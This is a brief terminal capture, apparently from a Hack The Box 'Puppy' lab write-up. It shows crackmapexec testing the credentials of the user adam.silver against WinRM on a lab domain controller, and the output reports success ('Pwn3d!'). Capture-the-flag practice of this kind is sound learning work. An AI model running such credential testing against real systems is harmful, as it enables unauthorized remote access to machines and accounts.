 ┌──(kali㉿kali)-[~/htb-labs/Puppy]
└─$ crackmapexec winrm IP -u adam.silver -p 'MyP0ss123!'
SMB         IP              5985   DC               [*] Windows Server 2022 Build 20348 (name:DC) (do
main:PUPPY.HTB)
HTTP        IP              5985   DC               [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 ha
s been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from cryptog
raphy.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   DC               [+] PUPPY.HTB\adam.silver:MyP0ss123! (Pwn3d!)